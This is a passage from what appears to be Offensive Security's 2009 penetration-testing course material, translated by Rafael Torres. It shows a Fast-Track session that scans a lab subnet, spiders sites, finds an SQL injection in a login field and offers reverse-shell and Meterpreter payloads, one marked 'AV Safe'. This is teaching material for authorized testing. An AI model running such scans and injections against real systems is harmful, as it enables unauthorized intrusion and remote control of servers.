 - port 80. The user will then be prompted with two -
- choices: 1) Select a website or, 2) Attempt to spider -
- all websites that was found during the scan attempting -
- to identify possible SQL Injection. If SQL Injection -
- is identified, the user will then have an option to -
- exploit. -
- -
- This module is based on error messages that are most -
- commonly returned when SQL Injection is prevalent on -
- web application. -
- -
- If all goes well a reverse shell will be returned back to -
- the user. -
---------------------------------------------------------------
Scan a subnet or spider single URL?
1. url
2. subnet (new)
3. subnet (lists last scan)
Enter the Number: 2
Enter the ip range, example 192.168.1.1-254: 10.211.55.1-254
Scanning Complete!!! Select a website to spider or spider all??
1. Single Website
2. All Websites
Enter the Number: 2
Attempting to Spider: http://10.211.55.128
Crawling http://10.211.55.128 (Max Depth: 100000)
DONE
Found 0 links, following 0 urls in 0+0:0:0
Spidering is complete.
*************************************************************************
http://10.211.55.128
*************************************************************************
[+] Number of forms detected: 2 [+]
A SQL Exception has been encountered in the "txtLogin" input field of the above
website.
What type of payload do you want?
1. Custom Packed Fast-Track Reverse Payload (AV Safe)
2. Metasploit Reverse VNC Inject (Requires Metasploit)
3. Metasploit Meterpreter Payload (Requires Metasploit)
4. Metasploit TCP Bind Shell (Requires Metasploit)
5. Metasploit Meterpreter Reflective Reverse TCP
6. Metasploit Reflective Reverse VNC
Select your choice: 5
© Offensive Security 2009
Traduzido por Rafael Torres
 